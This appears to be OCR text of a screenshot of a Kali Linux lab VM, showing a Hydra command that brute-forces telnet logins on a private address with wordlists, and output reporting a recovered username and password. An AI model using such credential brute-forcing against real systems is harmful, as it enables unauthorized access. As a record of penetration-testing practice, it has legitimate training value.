 Kali_Linux_V2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 81% 12:15
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -P custampasswords.txt telnet://192.168.31.88
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-10 12:14:41
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SS
H, etc. if available
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
om a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 256 login tries (l:1/p:256), ~16 tries
per task
[DATA] attacking telnet://192.168.31.88:23/
[23][telnet] host: 192.168.31.88 login: ram password: He@3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-10 12:15:04
┌──(kali㉿kali)-[~]
└─$
72°F
Cloudy
ENG
IN
21:45
10-09-2022